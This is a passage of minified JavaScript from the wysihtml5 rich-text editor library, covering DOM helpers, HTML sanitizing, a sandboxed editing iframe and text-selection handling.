e},supportsEvent:function(e){var n;return(n="on"+e in t)||(t.setAttribute("on"+e,"return;"),n="function"==typeof t["on"+e]),n},supportsEventsInIframeCorrectly:function(){return!a},firesOnDropOnlyWhenOnDragOverIsCancelled:function(){return i||o},supportsDataTransfer:function(){try{return i&&(window.Clipboard||window.DataTransfer).prototype.getData}catch(e){return!1}},supportsHTML5Tags:function(e){return e=e.createElement("div"),e.innerHTML="<article>foo</article>","<article>foo</article>"===e.innerHTML.toLowerCase()},supportsCommand:function(){var e={formatBlock:n,insertUnorderedList:n||a||i,insertOrderedList:n||a||i},t={insertHTML:o};return function(n,o){if(!e[o]){try{return n.queryCommandSupported(o)}catch(i){}try{return n.queryCommandEnabled(o)}catch(r){return!!t[o]}}return!1}}(),doesAutoLinkingInContentEditable:function(){return n},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return o||a||i},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return o||n||a},clearsListsInContentEditableCorrectly:function(){return o||n||i},autoScrollsToCaret:function(){return!i},autoClosesUnclosedTags:function(){var e,n=t.cloneNode(!1);return n.innerHTML="<p><div></div>",n=n.innerHTML.toLowerCase(),e="<p></p><div></div>"===n||"<p><div></div></p>"===n,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==(""+document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},supportsClassList:function(){return"classList"in t},needsSpaceAfterLineBreak:function(){return a},supportsSpeechApiOn:function(t){return 11<=(e.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in t||"speech"in t)},crashesWhenDefineProperty:function(e){return n&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return n},hasProblemsSettingCaretAfterImg:function(){return n},hasUndoInContextMenu:function(){return o||r||a}}}(),wysihtml5.lang.array=function(e){return{contains:function(t){if(e.indexOf)return-1!==e.indexOf(t);for(var n=0,o=e.length;o>n;n++)if(e[n]===t)return!0;return!1},without:function(t){for(var t=wysihtml5.lang.array(t),n=[],o=0,i=e.length;i>o;o++)t.contains(e[o])||n.push(e[o]);return n},get:function(){for(var t=0,n=e.length,o=[];n>t;t++)o.push(e[t]);return o}}},wysihtml5.lang.Dispatcher=Base.extend({observe:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},on:function(){return this.observe.apply(this,wysihtml5.lang.array(arguments).get())},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],o=0;o<n.length;o++)n[o].call(this,t);return this},stopObserving:function(e,t){this.events=this.events||{};var n,o,i=0;if(e){for(n=this.events[e]||[],o=[];i<n.length;i++)n[i]!==t&&t&&o.push(n[i]);this.events[e]=o}else this.events={};return this}}),wysihtml5.lang.object=function(e){return{merge:function(t){for(var n in t)e[n]=t[n];return this},get:function(){return e},clone:function(){var t,n={};for(t in e)n[t]=e[t];return n},isArray:function(){return"[object Array]"===Object.prototype.toString.call(e)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=""+n,{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(e){return{by:function(t){return n.split(e).join(t)}}}}}}(),function(e){function t(e){return e.replace(i,function(e,t){var n=(t.match(r)||[])[1]||"",o=s[n],t=t.replace(r,"");t.split(o).length>t.split(n).length&&(t+=n,n="");var i=o=t;return t.length>a&&(i=i.substr(0,a)+"..."),"www."===o.substr(0,4)&&(o="http://"+o),'<a href="'+o+'">'+i+"</a>"+n})}function n(r){if(!o.contains(r.nodeName)){if(r.nodeType!==e.TEXT_NODE||!r.data.match(i)){for(s=e.lang.array(r.childNodes).get(),a=s.length,l=0;a>l;l++)n(s[l]);return r}var a,s=r.parentNode;a=s.ownerDocument;var l=a._wysihtml5_tempElement;for(l||(l=a._wysihtml5_tempElement=a.createElement("div")),a=l,a.innerHTML="<span></span>"+t(r.data),a.removeChild(a.firstChild);a.firstChild;)s.insertBefore(a.firstChild,r);s.removeChild(r)}}var o=e.lang.array("CODE PRE A SCRIPT HEAD TITLE STYLE".split(" ")),i=/((https?:\/\/|www\.)[^\s<]{3,})/gi,r=/([^\w\/\-](,?))$/i,a=100,s={")":"(","]":"[","}":"{"};e.dom.autoLink=function(e){var t;e:{t=e;for(var i;t.parentNode;){if(t=t.parentNode,i=t.nodeName,o.contains(i)){t=!0;break e}if("body"===i)break}t=!1}return t?e:(e===e.ownerDocument.documentElement&&(e=e.ownerDocument.body),n(e))},e.dom.autoLink.URL_REG_EXP=i}(wysihtml5),function(e){var t=e.browser.supportsClassList(),n=e.dom;n.addClass=function(e,o){return t?e.classList.add(o):void(n.hasClass(e,o)||(e.className+=" "+o))},n.removeClass=function(e,n){return t?e.classList.remove(n):void(e.className=e.className.replace(RegExp("(^|\\s+)"+n+"(\\s+|$)")," "))},n.hasClass=function(e,n){if(t)return e.classList.contains(n);var o=e.className;return 0<o.length&&(o==n||RegExp("(^|\\s)"+n+"(\\s|$)").test(o))}}(wysihtml5),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return t.nodeType!==wysihtml5.ELEMENT_NODE&&(t=t.parentNode),e!==t&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function e(e,t){var n=e.createElement("li");return t.appendChild(n),n}return function(t,n){if("UL"===t.nodeName||"OL"===t.nodeName||"MENU"===t.nodeName)return t;var o,i,r,a,s,l=t.ownerDocument,c=l.createElement(n),d=t.querySelectorAll("br"),u=d.length;for(s=0;u>s;s++)for(o=d[s];(i=o.parentNode)&&i!==t&&i.lastChild===o;){if("block"===wysihtml5.dom.getStyle("display").from(i)){i.removeChild(o);break}wysihtml5.dom.insert(o).after(o.parentNode)}for(d=wysihtml5.lang.array(t.childNodes).get(),u=d.length,s=0;u>s;s++)a=a||e(l,c),o=d[s],i="block"===wysihtml5.dom.getStyle("display").from(o),r="BR"===o.nodeName,i?(a=a.firstChild?e(l,c):a,a.appendChild(o),a=null):r?a=a.firstChild?null:a:a.appendChild(o);return t.parentNode.replaceChild(c,t),c}}(),wysihtml5.dom.copyAttributes=function(e){return{from:function(t){return{to:function(n){for(var o,i=0,r=e.length;r>i;i++)o=e[i],"undefined"!=typeof t[o]&&""!==t[o]&&(n[o]=t[o]);return{andTo:arguments.callee}}}}}},function(e){var t=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"],n=function(n){var o;e:for(var i=0,r=t.length;r>i;i++)if("border-box"===e.getStyle(t[i]).from(n)){o=t[i];break e}return o?parseInt(e.getStyle("width").from(n),10)<n.offsetWidth:!1};e.copyStyles=function(o){return{from:function(i){n(i)&&(o=wysihtml5.lang.array(o).without(t));for(var r,a="",s=o.length,l=0;s>l;l++)r=o[l],a+=r+":"+e.getStyle(r).from(i)+";";return{to:function(t){return e.setStyles(a).on(t),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(e){e.dom.delegate=function(t,n,o,i){return e.dom.observe(t,o,function(o){for(var r=o.target,a=e.lang.array(t.querySelectorAll(n));r&&r!==t;){if(a.contains(r)){i.call(r,o);break}r=r.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var e="abbr article aside audio bdi canvas command datalist details figcaption figure footer header hgroup keygen mark meter nav output progress rp rt ruby svg section source summary time track video wbr".split(" ");return function(t,n){var o,n=n||document;if("object"==typeof t&&t.nodeType)o=n.createElement("div"),o.appendChild(t);else if(wysihtml5.browser.supportsHTML5Tags(n))o=n.createElement("div"),o.innerHTML=t;else{if(o=n,!o._wysihtml5_supportsHTML5Tags){for(var i=0,r=e.length;r>i;i++)o.createElement(e[i]);o._wysihtml5_supportsHTML5Tags=!0}o=n,i=o.createElement("div"),i.style.display="none",o.body.appendChild(i);try{i.innerHTML=t}catch(a){}o.body.removeChild(i),o=i}return o}}(),wysihtml5.dom.getParentElement=function(){function e(e,t){return t&&t.length?"string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e):!0}return function(t,n,o){if(o=o||50,n.className||n.classRegExp){e:{for(var i=n.nodeName,r=n.className,n=n.classRegExp;o--&&t&&"BODY"!==t.nodeName;){var a;if((a=t.nodeType===wysihtml5.ELEMENT_NODE)&&(a=e(t.nodeName,i))){a=r;var s=(t.className||"").match(n)||[];a=a?s[s.length-1]===a:!!s.length}if(a)break e;t=t.parentNode}t=null}return t}e:{for(i=n.nodeName,r=o;r--&&t&&"BODY"!==t.nodeName;){if(e(t.nodeName,i))break e;t=t.parentNode}t=null}return t}}(),wysihtml5.dom.getStyle=function(){function e(e){return e.replace(n,function(e){return e.charAt(1).toUpperCase()})}var t={"float":"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},n=/\-[a-z]/g;return function(n){return{from:function(o){if(o.nodeType===wysihtml5.ELEMENT_NODE){var i=o.ownerDocument,r=t[n]||e(n),a=o.style,s=o.currentStyle,l=a[r];if(l)return l;if(s)try{return s[r]}catch(c){}var d,r=i.defaultView||i.parentWindow,i=("height"===n||"width"===n)&&"TEXTAREA"===o.nodeName;if(r.getComputedStyle)return i&&(d=a.overflow,a.overflow="hidden"),o=r.getComputedStyle(o,null).getPropertyValue(n),i&&(a.overflow=d||""),o}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var e={},t=1;return function(n,o){var i=(n._wysihtml5_identifier||(n._wysihtml5_identifier=t++))+":"+o,r=e[i];return r||(r=e[i]=n.getElementsByTagName(o)),0<r.length}}(),function(e){var t={},n=1;e.dom.hasElementWithClassName=function(o,i){if(!e.browser.supportsNativeGetElementsByClassName())return!!o.querySelector("."+i);var r=(o._wysihtml5_identifier||(o._wysihtml5_identifier=n++))+":"+i,a=t[r];return a||(a=t[r]=o.getElementsByClassName(i)),0<a.length}}(wysihtml5),wysihtml5.dom.insert=function(e){return{after:function(t){t.parentNode.insertBefore(e,t.nextSibling)},before:function(t){t.parentNode.insertBefore(e,t)},into:function(t){t.appendChild(e)}}},wysihtml5.dom.insertCSS=function(e){return e=e.join("\n"),{into:function(t){var n=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),n&&n.appendChild(o)}}},wysihtml5.dom.observe=function(e,t,n){for(var o,i,t="string"==typeof t?[t]:t,r=0,a=t.length;a>r;r++)i=t[r],e.addEventListener?e.addEventListener(i,n,!1):(o=function(t){"target"in t||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},n.call(e,t)},e.attachEvent("on"+i,o));return{stop:function(){for(var i,r=0,a=t.length;a>r;r++)i=t[r],e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent("on"+i,o)}}},wysihtml5.dom.parse=function(){function e(t,i){var r,a=t.childNodes,s=a.length;r=n[t.nodeType];var l=0;if(r=r&&r(t),!r)return null;for(l=0;s>l;l++)(newChild=e(a[l],i))&&r.appendChild(newChild);return i&&1>=r.childNodes.length&&r.nodeName.toLowerCase()===o&&!r.attributes.length?r.firstChild:r}function t(e,t){var n,t=t.toLowerCase();if((n="IMG"==e.nodeName)&&(n="src"==t)){var o;try{o=e.complete&&!e.mozMatchesSelector(":-moz-broken")}catch(i){e.complete&&"complete"===e.readyState&&(o=!0)}n=!0===o}return n?e.src:s&&"outerHTML"in e?-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null:e.getAttribute(t)}var n={1:function(e){var n,r,s=a.tags;if(r=e.nodeName.toLowerCase(),n=e.scopeName,e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;if(n&&"HTML"!=n&&(r=n+":"+r),"outerHTML"in e&&!wysihtml5.browser.autoClosesUnclosedTags()&&"P"===e.nodeName&&"</p>"!==e.outerHTML.slice(-4).toLowerCase()&&(r="div"),r in s){if(n=s[r],!n||n.remove)return null;n="string"==typeof n?{rename_tag:n}:n}else{if(!e.firstChild)return null;n={rename_tag:o}}r=e.ownerDocument.createElement(n.rename_tag||r);var s={},d=n.set_class,u=n.add_class,h=n.set_attributes,f=n.check_attributes,m=a.classes,p=0,g=[];n=[];var y,v=[],w=[];if(h&&(s=wysihtml5.lang.object(h).clone()),f)for(y in f)(h=l[f[y]])&&(h=h(t(e,y)),"string"==typeof h&&(s[y]=h));if(d&&g.push(d),u)for(y in u)(h=c[u[y]])&&(d=h(t(e,y)),"string"==typeof d&&g.push(d));for(m["_wysihtml5-temp-placeholder"]=1,(w=e.getAttribute("class"))&&(g=g.concat(w.split(i))),u=g.length;u>p;p++)e=g[p],m[e]&&n.push(e);for(m=n.length;m--;)e=n[m],wysihtml5.lang.array(v).contains(e)||v.unshift(e);v.length&&(s["class"]=v.join(" "));for(y in s)try{r.setAttribute(y,s[y])}catch(b){}return s.src&&("undefined"!=typeof s.width&&r.setAttribute("width",s.width),"undefined"!=typeof s.height&&r.setAttribute("height",s.height)),r},3:function(e){return e.ownerDocument.createTextNode(e.data)}},o="span",i=/\s+/,r={tags:{},classes:{}},a={},s=!wysihtml5.browser.supportsGetAttributeCorrectly(),l={url:function(){var e=/^https?:\/\//i;return function(t){return t&&t.match(e)?t.replace(e,function(e){return e.toLowerCase()}):null}}(),alt:function(){var e=/[^ a-z0-9_\-]/gi;return function(t){return t?t.replace(e,""):""}}(),numbers:function(){var e=/\D/g;return function(t){return(t=(t||"").replace(e,""))||null}}()},c={align_img:function(){var e={left:"wysiwyg-float-left",right:"wysiwyg-float-right"};return function(t){return e[(""+t).toLowerCase()]}}(),align_text:function(){var e={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"};return function(t){return e[(""+t).toLowerCase()]}}(),clear_br:function(){var e={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"};return function(t){return e[(""+t).toLowerCase()]}}(),size_font:function(){var e={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"};return function(t){return e[(""+t).charAt(0)]}}()};return function(t,n,o,i){wysihtml5.lang.object(a).merge(r).merge(n).get();for(var o=o||t.ownerDocument||document,n=o.createDocumentFragment(),s="string"==typeof t,t=s?wysihtml5.dom.getAsDom(t,o):t;t.firstChild;)o=t.firstChild,t.removeChild(o),(o=e(o,i))&&n.appendChild(o);return t.innerHTML="",t.appendChild(n),s?wysihtml5.quirks.getCorrectInnerHTML(t):t}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t=wysihtml5.lang.array(e.childNodes).get(),n=t.length,o=0;n>o;o++)e=t[o],e.nodeType===wysihtml5.TEXT_NODE&&""===e.data&&e.parentNode.removeChild(e)},wysihtml5.dom.renameElement=function(e,t){for(var n,o=e.ownerDocument.createElement(t);n=e.firstChild;)o.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(o),e.parentNode.replaceChild(o,e),o},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(e){function t(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}e.resolveList=function(n){if("MENU"===n.nodeName||"UL"===n.nodeName||"OL"===n.nodeName){var o,i,r,a=n.ownerDocument.createDocumentFragment(),s=n.previousElementSibling||n.previousSibling;for(s&&"block"!==e.getStyle("display").from(s)&&t(a);r=n.firstChild;){for(o=r.lastChild;s=r.firstChild;)i=(i=s===o)&&"block"!==e.getStyle("display").from(s)&&"BR"!==s.nodeName,a.appendChild(s),i&&t(a);r.parentNode.removeChild(r)}n.parentNode.replaceChild(a,n)}}}(wysihtml5.dom),function(e){var t=document,n="parent top opener frameElement frames localStorage globalStorage sessionStorage indexedDB".split(" "),o="open close openDialog showModalDialog alert confirm prompt openDatabase postMessage XMLHttpRequest XDomainRequest".split(" "),i=["referrer","write","open","close"];e.dom.Sandbox=Base.extend({constructor:function(t,n){this.callback=t||e.EMPTY_FUNCTION,this.config=e.lang.object({}).merge(n).get(),this.iframe=this._createIframe()},insertInto:function(e){"string"==typeof e&&(e=t.getElementById(e)),e.appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var n=this,o=t.createElement("iframe");return o.className="wysihtml5-sandbox",e.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(o),e.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(o.src="javascript:'<html></html>'"),o.onload=function(){o.onreadystatechange=o.onload=null,n._onLoadIframe(o)},o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=o.onload=null,n._onLoadIframe(o))},o},_onLoadIframe:function(r){if(e.dom.contains(t.documentElement,r)){var a=this,s=r.contentWindow,l=r.contentWindow.document,c=this._getHtml({charset:t.characterSet||t.charset||"utf-8",stylesheets:this.config.stylesheets});if(l.open("text/html","replace"),l.write(c),l.close(),this.getWindow=function(){return r.contentWindow},this.getDocument=function(){return r.contentWindow.document},s.onerror=function(e,t,n){throw Error("wysihtml5.Sandbox: "+e,t,n)},!e.browser.supportsSandboxedIframes()){var d,c=0;for(d=n.length;d>c;c++)this._unset(s,n[c]);for(c=0,d=o.length;d>c;c++)this._unset(s,o[c],e.EMPTY_FUNCTION);for(c=0,d=i.length;d>c;c++)this._unset(l,i[c]);this._unset(l,"cookie","",!0)}this.loaded=!0,setTimeout(function(){a.callback(a)},0)}},_getHtml:function(t){var n,o=t.stylesheets,i="",r=0;if(o="string"==typeof o?[o]:o)for(n=o.length;n>r;r++)i+='<link rel="stylesheet" href="'+o[r]+'">';return t.stylesheets=i,e.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(t)},_unset:function(t,n,o,i){try{t[n]=o}catch(r){}try{t.__defineGetter__(n,function(){return o})}catch(a){}if(i)try{t.__defineSetter__(n,function(){})}catch(s){}if(!e.browser.crashesWhenDefineProperty(n))try{var l={get:function(){return o}};i&&(l.set=function(){}),Object.defineProperty(t,n,l)}catch(c){}}})}(wysihtml5),function(){var e={className:"class"};wysihtml5.dom.setAttributes=function(t){return{on:function(n){for(var o in t)n.setAttribute(e[o]||o,t[o])}}}}(),wysihtml5.dom.setStyles=function(e){return{on:function(t){if(t=t.style,"string"==typeof e)t.cssText+=";"+e;else for(var n in e)"float"===n?(t.cssFloat=e[n],t.styleFloat=e[n]):t[n]=e[n]}}},function(e){e.simulatePlaceholder=function(t,n,o){var i=function(){n.hasPlaceholderSet()&&n.clear(),e.removeClass(n.element,"placeholder")},r=function(){n.isEmpty()&&(n.setValue(o),e.addClass(n.element,"placeholder"))};t.observe("set_placeholder",r).observe("unset_placeholder",i).observe("focus:composer",i).observe("paste:composer",i).observe("blur:composer",r),r()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var e={"a u":wysihtml5.dom.replaceWithChildNodes};return function(t,n,o){var i,r,a,n=n||e,o=o||t.ownerDocument||document,s="string"==typeof t,l=0,t=s?wysihtml5.dom.getAsDom(t,o):t;for(a in n)for(i=t.querySelectorAll(a),o=n[a],r=i.length;r>l;l++)o(i[l]);return s?t.innerHTML:t}}(),function(e){var t=e.dom;e.quirks.ensureProperClearing=function(){var e=function(){var e=this;setTimeout(function(){var t=e.innerHTML.toLowerCase();("<p>&nbsp;</p>"==t||"<p>&nbsp;</p><p>&nbsp;</p>"==t)&&(e.innerHTML="")},0)};return function(n){t.observe(n.element,["cut","keydown"],e);
}}(),e.quirks.ensureProperClearingOfLists=function(){var n=["OL","UL","MENU"];return function(o){t.observe(o.element,"keydown",function(i){if(i.keyCode===e.BACKSPACE_KEY){var r=o.selection.getSelectedNode(),i=o.element;i.firstChild&&e.lang.array(n).contains(i.firstChild.nodeName)&&(r=t.getParentElement(r,{nodeName:n}))&&r==i.firstChild&&1>=r.childNodes.length&&(r.firstChild?""===r.firstChild.innerHTML:1)&&r.parentNode.removeChild(r)}})}}()}(wysihtml5),function(e){e.quirks.getCorrectInnerHTML=function(t){var n=t.innerHTML;if(-1===n.indexOf("%7E"))return n;var o,i,r,a,t=t.querySelectorAll("[href*='~'], [src*='~']");for(a=0,r=t.length;r>a;a++)o=t[a].href||t[a].src,i=e.lang.string(o).replace("~").by("%7E"),n=e.lang.string(n).replace(i).by(o);return n}}(wysihtml5),function(e){var t=e.dom,n="LI P H1 H2 H3 H4 H5 H6".split(" "),o=["UL","OL","MENU"];e.quirks.insertLineBreakOnReturn=function(i){function r(n){if(n=t.getParentElement(n,{nodeName:["P","DIV"]},2)){var o=document.createTextNode(e.INVISIBLE_SPACE);t.insert(o).before(n),t.replaceWithChildNodes(n),i.selection.selectNode(o)}}t.observe(i.element.ownerDocument,"keydown",function(a){var s=a.keyCode;if(!(a.shiftKey||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY)){var l=i.selection.getSelectedNode();(l=t.getParentElement(l,{nodeName:n},4))?"LI"!==l.nodeName||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY?l.nodeName.match(/H[1-6]/)&&s===e.ENTER_KEY&&setTimeout(function(){r(i.selection.getSelectedNode())},0):setTimeout(function(){var e,n=i.selection.getSelectedNode();n&&((e=t.getParentElement(n,{nodeName:o},2))||r(n))},0):s===e.ENTER_KEY&&!e.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),a.preventDefault())}})}}(wysihtml5),function(e){e.quirks.redraw=function(t){e.dom.addClass(t,"wysihtml5-quirks-redraw"),e.dom.removeClass(t,"wysihtml5-quirks-redraw");try{var n=t.ownerDocument;n.execCommand("italic",!1,null),n.execCommand("italic",!1,null)}catch(o){}}}(wysihtml5),function(e){var t=e.dom;e.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(n){var o=rangy.createRange(this.doc),i=n.nodeType===e.ELEMENT_NODE,r="canHaveHTML"in n?n.canHaveHTML:"IMG"!==n.nodeName,a=i?n.innerHTML:n.data,a=""===a||a===e.INVISIBLE_SPACE,s=t.getStyle("display").from(n),s="block"===s||"list-item"===s;if(a&&i&&r)try{n.innerHTML=e.INVISIBLE_SPACE}catch(l){}r?o.selectNodeContents(n):o.selectNode(n),r&&a&&i?o.collapse(s):r&&a&&(o.setStartAfter(n),o.setEndAfter(n)),this.setSelection(o)},getSelectedNode:function(e){return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(e=this.doc.selection.createRange())&&e.length?e.item(0):(e=this.getSelection(this.doc),e.focusNode===e.anchorNode?e.focusNode:(e=this.getRange(this.doc))?e.commonAncestorContainer:this.doc.body)},executeAndRestore:function(t,n){var o=this.doc.body,i=n&&o.scrollTop,r=n&&o.scrollLeft,a='<span class="_wysihtml5-temp-placeholder">'+e.INVISIBLE_SPACE+"</span>",s=this.getRange(this.doc);if(s){a=s.createContextualFragment(a),s.insertNode(a);try{t(s.startContainer,s.endContainer)}catch(l){setTimeout(function(){throw l},0)}(caretPlaceholder=this.doc.querySelector("._wysihtml5-temp-placeholder"))?(s=rangy.createRange(this.doc),s.selectNode(caretPlaceholder),s.deleteContents(),this.setSelection(s)):o.focus(),n&&(o.scrollTop=i,o.scrollLeft=r);try{caretPlaceholder.parentNode.removeChild(caretPlaceholder)}catch(c){}}else t(o,o)},executeAndRestoreSimple:function(e){var t,n,o,i=this.getRange(),r=this.doc.body;if(i){t=i.getNodes([3]),r=t[0]||i.startContainer,o=t[t.length-1]||i.endContainer,t=r===i.startContainer?i.startOffset:0,n=o===i.endContainer?i.endOffset:o.length;try{e(i.startContainer,i.endContainer)}catch(a){setTimeout(function(){throw a},0)}e=rangy.createRange(this.doc);try{e.setStart(r,t)}catch(s){}try{e.setEnd(o,n)}catch(l){}try{this.setSelection(e)}catch(c){}}else e(r,r)},insertHTML:function(e){var e=rangy.createRange(this.doc).createContextualFragment(e),t=e.lastChild;this.insertNode(e),t&&this.setAfter(t)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(e){var t=this.getRange();if(t)try{t.surroundContents(e),this.selectNode(e)}catch(n){e.appendChild(t.extractContents()),t.insertNode(e)}},scrollIntoView:function(){var t,n=this.doc,o=n.documentElement.scrollHeight>n.documentElement.offsetHeight;if((t=n._wysihtml5ScrollIntoViewElement)||(t=n.createElement("span"),t.innerHTML=e.INVISIBLE_SPACE),t=n._wysihtml5ScrollIntoViewElement=t,o){this.insertNode(t);var o=t,i=0;if(o.parentNode)do i+=o.offsetTop||0,o=o.offsetParent;while(o);o=i,t.parentNode.removeChild(t),o>n.body.scrollTop&&(n.body.scrollTop=o)}},selectLine:function(){e.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t=this.doc.selection.createRange(),n=t.boundingTop,o=this.doc.body.scrollWidth;if(t.moveToPoint){for(0===n&&(e=this.doc.createElement("span"),this.insertNode(e),n=e.offsetTop,e.parentNode.removeChild(e)),n+=1,e=-10;o>e;e+=2)try{t.moveToPoint(e,n);break}catch(i){}for(e=this.doc.selection.createRange();o>=0;o--)try{e.moveToPoint(o,n);break}catch(r){}t.setEndPoint("EndToEnd",e),t.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow).setSingleRange(e)}})}(wysihtml5),function(e,t){function n(e,n){return t.dom.isCharacterDataNode(e)?0==n?!!e.previousSibling:n==e.length?!!e.nextSibling:!0:n>0&&n<e.childNodes.length}function o(e,n,i){var r;if(t.dom.isCharacterDataNode(n)&&(0==i?(i=t.dom.getNodeIndex(n),n=n.parentNode):i==n.length?(i=t.dom.getNodeIndex(n)+1,n=n.parentNode):r=t.dom.splitDataNode(n,i)),!r){r=n.cloneNode(!1),r.id&&r.removeAttribute("id");for(var a;a=n.childNodes[i];)r.appendChild(a);t.dom.insertAfter(r,n)}return n==e?r:o(e,r.parentNode,t.dom.getNodeIndex(r))}function i(t){this.firstTextNode=(this.isElementMerge=t.nodeType==e.ELEMENT_NODE)?t.lastChild:t,this.textNodes=[this.firstTextNode]}function r(e,t,n,o){this.tagNames=e||[a],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=o,this.applyToAnyTagName=!1}var a="span",s=/\s+/g;i.prototype={doMerge:function(){for(var e,t,n=[],o=0,i=this.textNodes.length;i>o;++o)e=this.textNodes[o],t=e.parentNode,n[o]=e.data,o&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=n.join("")},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;n>t;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},r.prototype={getAncestorWithClass:function(n){for(var o;n;){if(this.cssClass)if(o=this.cssClass,n.className){var i=n.className.match(this.similarClassRegExp)||[];o=i[i.length-1]===o}else o=!1;else o=!0;if(n.nodeType==e.ELEMENT_NODE&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&o)return n;n=n.parentNode}return!1},postApply:function(e,t){for(var n,o,r,a=e[0],s=e[e.length-1],l=[],c=a,d=s,u=0,h=s.length,f=0,m=e.length;m>f;++f)o=e[f],(r=this.getAdjacentMergeableTextNode(o.parentNode,!1))?(n||(n=new i(r),l.push(n)),n.textNodes.push(o),o===a&&(c=n.firstTextNode,u=c.length),o===s&&(d=n.firstTextNode,h=n.getLength())):n=null;if((a=this.getAdjacentMergeableTextNode(s.parentNode,!0))&&(n||(n=new 